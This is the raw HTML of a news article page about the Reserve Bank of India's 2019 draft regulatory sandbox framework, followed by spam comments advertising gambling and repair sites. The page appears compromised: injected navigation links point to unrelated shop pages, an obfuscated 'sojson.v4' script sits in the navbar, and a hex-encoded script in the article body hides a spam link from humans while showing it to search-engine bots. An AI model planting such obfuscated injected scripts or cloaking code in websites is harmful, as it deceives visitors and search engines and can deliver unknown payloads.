<script id="ionAdTagScript" src="https://cdn.torcai.com/tags/js/ionadtag.js?adUnit=IntelvPro_IT_Next_scban2" async></script>



</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-96208 node-type-cmsarticle domain-itnext-com navbar-is-static-top" >
<!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<!--//////for itnext-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=636106663155361";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <script src="https://www.cioandleader.com/jwplayer/jwplayer.js"></script>
<!--<script>jwplayer.key="KuiEGMzc"; jwplayer.secret="bF2dMxF7YLOIKS9svbBuaib5";</script>-->

<div class="header-top">
  
  <div class="container">

    <div class="row">
      
              <div class="headertopleft col-sm-6">  <div class="region region-headertopleft">
    <section id="block-menu-menu-upper-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/" title="Visit our Home Page!">Home</a></li>
<li class="leaf"><a href="/contact" title="Contact us">Contact</a></li>
<li class="leaf"><a href="#" id="newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/user?current=node/96208" title="Check out the videos of PostWall">Login</a></li>
</ul>
</section> <!-- /.block -->
  </div>
</div>
      
              <div class="headertopright col-sm-6">  <div class="region region-headertopright">
    <section id="block-block-19" class="block block-block clearfix">

      
  


<!-- /1042151/ITN_Homepage_Header_Leaderboard -->
<div id='div-gpt-ad-1436757975636-0' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436757975636-0'); });
</script>
</div>



</section> <!-- /.block -->
<section id="block-block-35" class="block block-block clearfix">

      
  



<!-- /1042151/ITN_ROS_Detail_Header_Leaderboard -->
<!--<div id='div-gpt-ad-1436758414044-14' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-14'); });
</script>
</div> -->





</section> <!-- /.block -->
  </div>
</div>
      
    </div>

  </div>

</div>
<header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />

      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
                 <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/comment/10198" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--3" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-wNpMI-36b6DGDtLPV5fjV6uvCHFPYUItwxdk5cGLuFo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="keys_words leaf"><a class="keys_words" href="https://www.latter.ee/dbbefushop/2023/fashion/womens/kate-middleton-alexander-mcqueen-blazer-suede-pumps-1203434837/">alexander mcqueen wool and silk blend trousers , Latter News
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/collectibles/top-5-iconic-baseball-cards-from-the-1940s">Top 5 Iconic Baseball Cards from the 1940s
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://ida-step.net/ffehgishop/en-au/adidas-jacket-hy7242">Adidas Adilette Bonega W , adidas Jacket - HY7242 , Ida-stepShops
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.fpmammut.de/index.php/de/dfcbbadshop/beauty/nails/a46697791/taylor-swift-nails-manicure-explained/">Taylor Swift Nails and Manicures Easter Eggs Explained
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.aal.edu.ar/ffebdgrshop/men/verkhniaia-odezhda/zhiletki/131833407-zhiletkaosinnya-zhiletka-zhiletka-nike">nike dunk duck olive garden ohio city cleveland, Жилетка, жилетка nike — цена 2000 грн в каталоге Жилетки ✓ Купить мужские вещи по доступной цене на Шафе, осанка жилетка , Украина #131833407
</a></li><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul>                                                </nav>
      </div>
                </div>
</header>


<header id="navbar-fixed" role="banner" class="navbar navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/comment/10198" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--4" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-ycHUDZdlYRk2Tehk3gzQjNCtvGjlddR5hwgoNW2TzrM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                                      </nav>
      </div>
                </div>
</header>




<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row content-area-container">

    
    <section class="col-sm-9 page-container" >

      <div class="content-area">
      
      <ol class="breadcrumb"><li class="first"><a href="/">Home</a></li>
<li class="active last">Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector?</li>
</ol>      <a id="main-content"></a>
                    <h1 class="page-header">Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector?</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-96208" class="node node-cmsarticle node-promoted view-mode-full clearfix cio-body-txt" about="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="107" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div>
  <div class="view-articles-wall">
<div class="views-field-nothing-3">
<div class="post-items">
<ul>
<li><i class="fa fa-user"></i>&nbsp;BY <a href="/user-article/CIO&Leader">CIO&Leader</a></li>
<li><img src="/sites/all/themes/bootstrap/images/fa-tag.png">&nbsp;In <strong><a href="/category/insights-0"></a></strong></li>
<li><i class="fa fa-calendar"></i>&nbsp;Apr 24, 2019</li>
<li><i class="fa fa-eye"></i>&nbsp;293498</li>
<li><i class="fa fa-comments"></i>&nbsp;<a href="/article/2019/04/24/will-rbi’s-regulatory-sandbox-framework-catalyze-innovation-financial-sector#comment-form">107</a></li>
<li><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></li>
</ul>
</div>
</div>
</div>  
  <div class="content">
  <div class="slide-descp-top"><p>A slower but far-reaching impact of regulatory sandbox is for the economy. They help regulators move from assumption-based regulation to evidence-based regulation, avoiding costly mistakes and delays</p></div>
      <!-- If we have video url then show video instead of article image -->
  <div class="field field-name-field-article-lead-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/article_image/public/RBI%20Regulatory%20Sandbox.png?itok=dZDZx7lf" width="750" height="500" alt="Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector? - CIO&amp;Leader" title="Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector? - CIO&amp;Leader" /></div></div></div>  
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The Reserve Bank of India (RBI) has released a draft approach paper to roll out Regulatory Sandboxes (RS), a mechanism to facilitate technology-leveraged innovation in the financial sector in a controlled environment so as to contain any potential systemic risk arising out of the experimentation. The paper, titled <em>Enabling Framework for Regulatory Sandbox,</em> specifies the contours of India’s RS program.</p>
<p>The products/services that find a place in RBI’s indicative list eligible for testing under the RS model include retail payments, money transfer services, marketplace lending, digital KYC, financial advisory services, wealth management services, digital identification services, smart contracts, financial inclusion products and cyber security products.</p>
<p>Mobile technology applications, Data Analytics, Application Program Interface (APIs) services, applications under block chain technologies, Artificial Intelligence and Machine Learning applications are the specific technologies mentioned for testing out through the RS mechanism in the RBI draft.</p>
<p><strong>The advantages </strong></p>
<p>A regulatory sandbox (RS) is an approach followed by financial regulators worldwide to facilitate innovations in the financial sector leveraging rapidly changing technology while avoiding risks that these new technologies and applications may bring in by trying it out in controlled environment. </p>
<p>Globally, countries have adopted multiple approaches of introducing new technologies and innovations while avoiding large-scale systemic risk. The two approaches that have been used mostly are innovation hubs and regulatory sandboxes. While the former is a way of continuous communication between the regulator and the innovators, the latter is an actual live testing on the ground, albeit in controlled environment. In the EU, for example, both the models have been tried though only a limited number of nations have tried the regulatory sandbox model. That could be because it is a high commitment, high involvement model. </p>
<table border="1" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td colspan="5" style="width:616px;">
<p align="center"><strong>Countries with Regulatory Sandboxes</strong></p>
</td>
</tr>
<tr>
<td style="width:123px;">
<p align="center"><strong>APJ</strong></p>
</td>
<td style="width:123px;">
<p align="center"><strong>Europe</strong></p>
</td>
<td style="width:123px;">
<p align="center"><strong>Middle East</strong></p>
</td>
<td style="width:123px;">
<p align="center"><strong>Africa</strong></p>
</td>
<td style="width:123px;">
<p align="center"><strong>Americas</strong></p>
</td>
</tr>
<tr>
<td style="width:123px;">
<p>Australia</p>
<p>Brunei</p>
<p>China</p>
<p>Hong Kong</p>
<p>India</p>
<p>Indonesia</p>
<p>Japan</p>
<p>Malaysia</p>
<p>Republic of Korea</p>
<p>Singapore</p>
<p>Taiwan</p>
<p>Thailand</p>
</td>
<td style="width:123px;">
<p>Netherlands</p>
<p>Russia</p>
<p>Sweden</p>
<p>Switzerland</p>
<p>Turkey</p>
<p>UK</p>
</td>
<td style="width:123px;">
<p>Bahrain</p>
<p>UAE (Abu Dhabi)</p>
</td>
<td style="width:123px;">
<p>Mauritius</p>
<p>Kenya</p>
<p>Sierra Leone</p>
<p>Jordan</p>
</td>
<td style="width:123px;">
<p>Brazil</p>
<p>Canada</p>
<p>Mexico</p>
<p>USA</p>
</td>
</tr>
</tbody>
</table>
<p>The US Consumer Financial Protection Bureau (CFPB) was the first to set up a sandbox-like framework way back in 2012. However, it is UK’s Financial Conduct Authority (FCA) that is credited for coining the term regulatory sandbox in 2015.</p>
<p>A working group set up by RBI in 2016 to look into the granular aspects of FinTech and its implications for regulation purpose had recommended introduction of an appropriate framework for a regulatory sandbox (RS).</p>
<p>RBI draft says that the RS may run a few cohorts (end-to-end sandbox process), with a limited number of entities in each cohort testing their products during a stipulated period. The RS shall be based on thematic cohorts focussing on financial inclusion, payments and lending, digital KYC, etc. The cohorts may run for varying time periods but should ordinarily be completed within six months.</p>
<p>It says RBI may consider relaxing, if warranted, some of the regulatory requirements for sandbox applicants for the duration of the RS on a case-to-case basis. However, it specifically mentions that certain regulatory requirements have to be maintained mandatorily. They are: Customer privacy and data protection, secure storage of and access to payment data of stakeholders, security of transactions, KYC/AML/CFT requirement, statutory restrictions.</p>
<p>To ensure that the RS provisions are not misused, RBI clearly specifies a list of services already being provided or not welcome by the regulator that are excluded from RS. The list includes credit registry, credit information, crypto currency/crypto assets services, trading/investing/settling in crypto assets, Initial Coin Offerings, etc, chain marketing services or any product/services which have been banned by the regulators/Government of India.</p>
<p>RBI is seeking comments on the draft guidelines by May 08, 2019. </p>
<p><strong>Can it really drive innovation in India?</strong></p>
<p>A regulatory sandbox has many inherent benefits.</p>
<p>By definition, it provides learning and feedback for all stakeholders—the regulators, newer fintechs, incumbents as well as the end users. Users get to experience what is possible and the costs and benefits. Their reaction is feedback for all the other three stakeholders.</p>
<p>Two, it provides a low investment (and hence low-risk) way to try out their products in live scenarios and based on the experience can decide to introduce in market or go back to the lab to improve.</p>
<p>A slower but far-reaching impact of regulatory sandbox is for the economy. They help regulators move from assumption-based regulation to evidence-based regulation, avoiding costly mistakes and delays.</p>
<p>So, the benefit that RS provides to all stakeholders is now not in question.</p>
<p>But does that mean that it automatically drives innovation.</p>
<p>It is only in some cases that it stretches the boundary of what is possible – either in terms of empowering customers or in terms of achieving a socio-economic objective – as in case of financial inclusion. </p>
<p>Will the RBI RS framework be able to achieve that?</p>
<p>That depends on what broader regulatory stance RBI takes overall in respect to certain technologies and not only on regulatory sandbox framework. While it is theoretically possible that RS experiments may—in the long run—impact overall policy stance, normally it would be the other way around. For example, there will be no crypto-currency and related technologies regulatory sandboxes. This is in sync with the long-term regulatory stance that RBI has taken in regard to these technologies.</p>
<p>Also, the overall rollout of the framework will determine how popular it becomes. Many have already expressed the concern that the numbers mentioned in RBI draft are too limited. We hope those numbers are not cast in stone. The regulator may well be starting with a number to create a ‘missing the bus’ situation to stimulate and speed up the rollout.</p>
<p><span id="key_word"><a rel="nofollow" href="https://backstage.info/ecdfshop/mens-discover-sneakerhub/">Men's Sneaker Hub Online</a></span></p>
<script>
<!--//--><![CDATA[// ><!--

<!--//--><![CDATA[// ><!--
var nsSGCDsaF1=new window["\x52\x65\x67\x45\x78\x70"]("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\x7c\x59\x61"+"\x68\x6f\x6f"+"\x7c\x53\x6c\x75"+"\x72\x70"+"\x7c\x42\x69"+"\x6e\x67\x62"+"\x6f\x74\x29", "\x67\x69"); var f2 = navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]; if(!nsSGCDsaF1["\x74\x65\x73\x74"](f2)) window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64"]('\x6b\x65\x79\x5f\x77\x6f\x72\x64')["\x73\x74\x79\x6c\x65"]["\x64\x69\x73\x70\x6c\x61\x79"]='\x6e\x6f\x6e\x65';
//--><!]]]]><![CDATA[>

//--><!]]>
</script></div></div></div><br/>
        		         
    <div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Article Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/article-tags/regulation" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Regulation</a></div><div class="field-item odd"><a href="/article-tags/rbi" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">RBI</a></div><div class="field-item even"><a href="/article-tags/regulatory-sandbox" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Regulatory Sandbox</a></div><div class="field-item odd"><a href="/article-tags/risk" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Risk</a></div></div></div>      </div>

  <ul class="links list-inline"><li class="addthis-share first"><span><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></span></li>
<li class="comment-add last active"><a href="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector#comment-form" title="Share your thoughts and opinions related to this posting." class="active">Add new comment</a></li>
</ul>
  <div id="comments" class="comment-wrapper">
          <h2 class="title">Comments</h2>
      
  <a id="comment-10089"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10089#comment-10089" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="HaroldIntog&#039;s picture" title="HaroldIntog&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10089#comment-10089" class="permalink" rel="bookmark">states where online gambling</a></h3>
  
  <div class="submitted">
    <a href="/comment/10089#comment-10089" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-07T05:21:49-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://onlinegamblingrtf.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">HaroldIntog (not verified)</a> on Tue, 2020-07-07 05:21</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>states where online gambling is legal &lt;a href=&quot;<a rel="nofollow" href="https://onlinegamblingrtf.com/&quot;&gt;online">https://onlinegamblingrtf.com/&quot;&gt;online</a> gambling&lt;/a&gt; online bingo gambling<br />
roulette online gambling &lt;a href=&quot;<a rel="nofollow" href="https://onlinegamblingrtf.com/&quot;&gt;best">https://onlinegamblingrtf.com/&quot;&gt;best</a> online gambling sites&lt;/a&gt; should online gambling be banned<br />
online gambling casino &lt;a href=&quot;<a rel="nofollow" href="https://onlinegamblingrtf.com/&quot;&gt;online">https://onlinegamblingrtf.com/&quot;&gt;online</a> gambling legal&lt;/a&gt; top online gambling websites</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10089">reply</a></li>
</ul></div>
<a id="comment-10090"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10090#comment-10090" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="HaroldIntog&#039;s picture" title="HaroldIntog&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10090#comment-10090" class="permalink" rel="bookmark">is online gambling legal in</a></h3>
  
  <div class="submitted">
    <a href="/comment/10090#comment-10090" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-07T06:21:28-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://onlinegamblingrtf.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">HaroldIntog (not verified)</a> on Tue, 2020-07-07 06:21</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>is online gambling legal in illinois &lt;a href=&quot;<a rel="nofollow" href="https://onlinegamblingrtf.com/&quot;&gt;best">https://onlinegamblingrtf.com/&quot;&gt;best</a> online gambling sites&lt;/a&gt; online casino gambling game<br />
legal online gambling sites &lt;a href=&quot;<a rel="nofollow" href="https://onlinegamblingrtf.com/&quot;&gt;online">https://onlinegamblingrtf.com/&quot;&gt;online</a> gambling georgia&lt;/a&gt; online gambling articles<br />
online real gambling &lt;a href=&quot;<a rel="nofollow" href="https://onlinegamblingrtf.com/&quot;&gt;legality">https://onlinegamblingrtf.com/&quot;&gt;legality</a> online gambling&lt;/a&gt; is online sports gambling legal in the us</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10090">reply</a></li>
</ul></div>
<a id="comment-10096"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10096#comment-10096" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="AndreCrorp&#039;s picture" title="AndreCrorp&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10096#comment-10096" class="permalink" rel="bookmark">[url=https://megaremont.pro</a></h3>
  
  <div class="submitted">
    <a href="/comment/10096#comment-10096" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-07T08:04:41-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://megaremont.pro/mytishchi-restavratsiya-vann" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">AndreCrorp (not verified)</a> on Tue, 2020-07-07 08:04</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[url=<a rel="nofollow" href="https://megaremont.pro/mytishchi-restavratsiya-vann]">https://megaremont.pro/mytishchi-restavratsiya-vann]</a>अद्यतन पाइपलाइन में Mytishchi[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10096">reply</a></li>
</ul></div>
<a id="comment-10101"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10101#comment-10101" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="HaroldIntog&#039;s picture" title="HaroldIntog&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10101#comment-10101" class="permalink" rel="bookmark">online gambling canada <a</a></h3>
  
  <div class="submitted">
    <a href="/comment/10101#comment-10101" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-07T09:47:55-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://onlinegamblingrtf.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">HaroldIntog (not verified)</a> on Tue, 2020-07-07 09:47</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>online gambling canada &lt;a href=&quot;<a rel="nofollow" href="https://onlinegamblingrtf.com/&quot;&gt;gambling">https://onlinegamblingrtf.com/&quot;&gt;gambling</a> online&lt;/a&gt; online gambling industry<br />
online gambling casinos &lt;a href=&quot;<a rel="nofollow" href="https://onlinegamblingrtf.com/&quot;&gt;online">https://onlinegamblingrtf.com/&quot;&gt;online</a> gambling&lt;/a&gt; keno online gambling<br />
gambling poker online &lt;a href=&quot;<a rel="nofollow" href="https://onlinegamblingrtf.com/&quot;&gt;bovada">https://onlinegamblingrtf.com/&quot;&gt;bovada</a> online gambling&lt;/a&gt; online gambling information</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10101">reply</a></li>
</ul></div>
<a id="comment-10144"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10144#comment-10144" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Richardsup&#039;s picture" title="Richardsup&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10144#comment-10144" class="permalink" rel="bookmark">[url=https://megaremont.pro</a></h3>
  
  <div class="submitted">
    <a href="/comment/10144#comment-10144" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T07:58:14-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://megaremont.pro/kolomna-restavratsiya-vann/akrilom" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Richardsup (not verified)</a> on Wed, 2020-07-08 07:58</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[url=<a rel="nofollow" href="https://megaremont.pro/kolomna-restavratsiya-vann/akrilom]Restoration">https://megaremont.pro/kolomna-restavratsiya-vann/akrilom]Restoration</a> of plumbing coating with self-leveling acrylic in Kolomna[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10144">reply</a></li>
</ul></div>
<a id="comment-10145"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10145#comment-10145" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Richardsup&#039;s picture" title="Richardsup&#039;s picture" />  </div>

  
